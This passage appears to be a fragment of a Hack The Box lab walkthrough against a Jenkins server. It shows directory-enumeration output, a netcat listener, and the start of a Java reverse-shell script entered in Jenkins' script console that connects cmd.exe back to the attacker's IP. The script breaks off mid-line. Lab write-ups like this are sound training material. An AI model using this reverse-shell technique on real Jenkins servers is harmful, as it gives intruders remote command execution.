 Dir found: /askjeeves/ - 200
Dir found: /askjeeves/about/ - 200
Dir found: /askjeeves/people/ - 200
Dir found: /askjeeves/assets/ - 500
Dir found: /askjeeves/log/ - 200
Dir found: /askjeeves/computer/ - 200
Dir found: / - 200
Dir found: /askjeeves/api/ - 200
Dir found: /askjeeves/me/ - 403
DirBuster Stopped
Dir found: /askjeeves/log/rss/ - 200
File found: /error.html - 200
^C
[1]+  Done                    dirbuster
┌─[us-dedivip-1]─[10.10.14.94]─[elfelixio@htb-p9v6a18bh3]─[~]
└──╼ [★]$ nc -nlvp 9898
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9898
Ncat: Listening on 0.0.0.0:9898
HACKTHEBOX
1 String host="10.10.14.94";
2 int port=9898;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=
Run
Page generated: Mar 16, 2024 4:03:03 PM EDT REST API Jenkins ver. 2.87